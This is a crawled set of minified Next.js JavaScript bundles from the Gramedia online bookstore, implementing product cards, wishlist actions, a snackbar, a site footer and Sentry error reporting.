r.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,a){a.d(t,{t:function(){return n}});var r=a(75271),s=a(3803);function n(e){let[t,a]=r.useState(void 0);return(0,s.b)(()=>{if(e){a({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,s;if(!Array.isArray(t)||!t.length)return;let n=t[0];if("borderBoxSize"in n){let e=n.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,s=t.blockSize}else r=e.offsetWidth,s=e.offsetHeight;a({width:r,height:s})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}a(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4185-ae12ceeed31b18e4.js
body_size: 4379
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="17f9d846-38ac-4c49-b602-c7cf3efd3920",e._sentryDebugIdIdentifier="sentry-dbid-17f9d846-38ac-4c49-b602-c7cf3efd3920")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4185],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return o},AC:function(){return c},Gp:function(){return l},U1:function(){return u},wT:function(){return d}});var r=a(52676),n=a(93063),s=a(75271),i=a(51298);let d=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});o.displayName=n.fC.displayName;let c=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});c.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},74185:function(e,t,a){"use strict";a.d(t,{Z:function(){return E}});var r=a(52676),n=a(82723),s=a(96823),i=a.n(s),d=a(68774),l=a(93570),o=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),y=a(30599),_=a(59248),w=a(81892),b=a(51497),g=a(76895),j=()=>{let e=(0,_.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:n}=a;if(!r)return;let s=(0,b.Z)({event:w.HG,product:r,itemList:n});(0,g.lM)(n);let i={item_list_id:n.id,item_list_name:n.name,items:[s]};t||(e({ecommerce:null}),e({event:w.HG,event_context:w.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:o.re,data:{event_name:w.HG,event_context:w.td,param:i}})}},C=a(25524),N=a(59877),k=a(45659),P=a(99716),Z=a.n(P),L=a(50941),R=a(2808);let Q=(0,R.j)("inline-flex items-center rounded-2xs",{variants:{variant:{id:"bg-brand-50",en:"bg-green-50"}},defaultVariants:{variant:"id"}}),A=(0,R.j)("font-semibold text-2xs-medium",{variants:{variant:{id:"text-brand-500",en:"text-green-500"}}}),W=(0,R.j)("flex-shrink-0",{variants:{variant:{id:"text-brand-500",en:"text-green-600"}}}),D=["id","en"],I={id:"ID",en:"EN"};function S(e){let{variant:t="id"}=e;return D.includes(t)?(0,r.jsxs)("div",{className:(0,u.cn)(Q({variant:t}),"h-[18px] w-[35px] gap-[3px] px-1 py-[2px] shadow-1"),"data-sentry-component":"ProductLanguageLabel","data-sentry-source-file":"ProductLanguageLabel.tsx",children:[(0,r.jsx)(L.dRB,{className:(0,u.cn)(W({variant:t})),"data-sentry-element":"Globe12Regular","data-sentry-source-file":"ProductLanguageLabel.tsx"}),(0,r.jsx)("span",{className:(0,u.cn)(A({variant:t})),children:I[t]})]}):null}var E=function(e){var t,a;let{to:s,withFavourite:_=!0,withAuthor:w=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:P=!1,className:L,listId:R,listName:Q,product:A,onClick:W,language:D,...I}=e,{t:E}=(0,n.$G)(),{isDesktop:J,isWebView:O}=(0,f.Z)(),z=(0,d.useQueryClient)(),{navigateToProtectedRoute:B}=(0,p.Z)(),T=j(),F=(0,C.Z)(),G=A.format===l.go,{title:H,slice_price:M,final_price:q,discount:V,author:U,product_meta_id:X,slug:K,is_oos:Y}=A,$=G?l.VD:null!=U?U:"",ee=A.image,et=O||!s?"span":i(),{data:ea}=(0,k.Z)(),{mutatePutWishlists:er,mutateDeleteWishlist:en}=(0,N.Z)({onSuccessDeleteWishlists(){z.invalidateQueries({queryKey:[c.z_]})}}),es=e=>{e.stopPropagation(),J||(0,m.Z)({type:o.Ap,data:{screen_route:o.Lf,param:{slug:K,itemListId:null!=R?R:"",itemListName:null!=Q?Q:""}}}),T({product:A,itemList:{id:null!=R?R:"",name:null!=Q?Q:""}})},ei=null==ea?void 0:null===(a=ea.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,X),ed=async()=>{await B({onAuthorized:()=>{F({method:ei?"remove":"add",product:A,itemList:{id:null!=R?R:"",name:null!=Q?Q:""}}),J||(0,m.Z)({type:o.sR,data:{event:ei?o.LQ:o.B$,productMetaId:X}}),ei?en({product_meta_id:X}):er({product_meta_ids:[X]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(Z().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",L),disabled:!1,"data-testid":"productCard",...I,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[D&&!G&&(0,r.jsx)("div",{className:"absolute left-4 top-3",style:{zIndex:1},children:(0,r.jsx)(S,{variant:D})}),_&&(0,r.jsx)(x.Z,{isOn:null!=ei&&ei,className:(0,u.cn)(Z().favouriteSwitch,"pointer-events-auto absolute right-0 top-[0.1875rem] h-9 w-9"),"data-testid":"productCardFavourite",onClick:ed}),(0,r.jsx)(et,{...O?{href:""}:{href:s},onClick:e=>{null==W||W(e),es(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(Z().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(Z().imageWrapper,"relative mx-auto",b),children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:E("outOfStock")})}),(0,r.jsx)("div",{className:"relative h-full w-full",children:(0,r.jsx)(y.Z,{src:""===ee?l.Bz:ee,fallbackSrc:l.Bz,fill:!0,sizes:J?"128px":"104px",alt:H,className:"relative object-contain","data-testid":"productCardImage",quality:l.AK,priority:P,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},ee)})]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[w&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",Y?"text-neutral-200":"text-neutral-500"),title:$,"data-testid":"productCardAuthor",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=$?$:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:H,"data-testid":"productCardTitle",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),H]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=q?q:0)}),(0,r.jsx)("div",{className:(0,u.cn)(Z().priceWrapper,"flex items-center gap-x-1"),children:!!V&&!!M&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(Z().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[V,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=M?M:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return _}});var r=a(52676),n=a(82723),s=a(64913),i=a(69662),d=a(30017),l=a(27418),o=a(42965),c=a(54318),u=a(68774),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([f.JR]);let t=r.getQueryData([f.JR]);return(null==t?void 0:t.data)&&r.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,n)=>{(null==n?void 0:n.previousWishlistIds)&&r.setQueryData([f.JR],n.previousWishlistIds),(0,x.Z)(e),null==a||a(e)},retry:1})},y=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,n)=>{(null==n?void 0:n.previousWishlistIds)&&a.setQueryData([f.JR],n.previousWishlistIds),(0,x.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,n.$G)(),f=(0,s.useRouter)(),{isDesktop:p,isWebView:x}=(0,l.Z)(),v=()=>{x||null==f||f.push("/my-account/wishlist"),p||(0,d.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:_,isLoading:w}=y({onSuccess:()=>{(0,c.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(o.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,c.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:g}=h({onSuccess:()=>{(0,c.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(o.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,c.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:w,mutateDeleteWishlist:b,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){"use strict";var r=a(83905),n=a(68774),s=a(97143),i=a(57527),d=a(99031),l=a(64509),o=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){"use strict";var r=a(78491),n=a(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,n.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:s,isUnauthorized:i}=await (0,r.Z)();if(s&&!i){null==a||a();return}await e("login")}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),n=a(37058),s=a.n(n);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},l={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},o=e=>{let{isOn:t,className:a,...n}=e,o=t?l.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...n,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(s(),{src:o,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),n=a(69662),s=a(30017),i=a(27418),d=a(81892),l=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:o}=a,c="add"===i?d.yJ:d.Yq,u=(0,l.Z)({event:c,product:r,itemList:o});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.f163994b455e7821.js
body_size: 3519
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9ebf4423-9df8-4c1d-9f43-59518a3895aa",e._sentryDebugIdIdentifier="sentry-dbid-9ebf4423-9df8-4c1d-9f43-59518a3895aa")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:d,noLink:c=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return c?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),d=a(62476),c=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:c.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:c.kq},{title:"X",src:s.Z.src,href:c.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:c.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(82723),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),d=a(6520),c=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,c.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:d.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:d.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return r},OO:function(){return c},P7:function(){return n},PO:function(){return u},PU:function(){return d},c2:function(){return i},oS:function(){return l},u6:function(){return m},xT:function(){return s}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,d=!0,c=!0,m=!1,u=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return d},Qx:function(){return c},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",d="https://www.tiktok.com/@gramedia",c="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.9c78093f6479b28c.js
body_size: 6
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="85c9b2ef-4084-4aca-ad4e-53310ee1e0c5",e._sentryDebugIdIdentifier="sentry-dbid-85c9b2ef-4084-4aca-ad4e-53310ee1e0c5")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,t){t.r(n);var d=t(70308),r=t(74270),a=t(75271);n.default=()=>((0,a.useEffect)(()=>{(0,d.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,t,d,a){r.Tb&&a&&(0,r.Tb)(a,{extra:{message:e,source:n,lineno:t,colno:d}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.aea29ad280a58572.js
body_size: 1032
content:
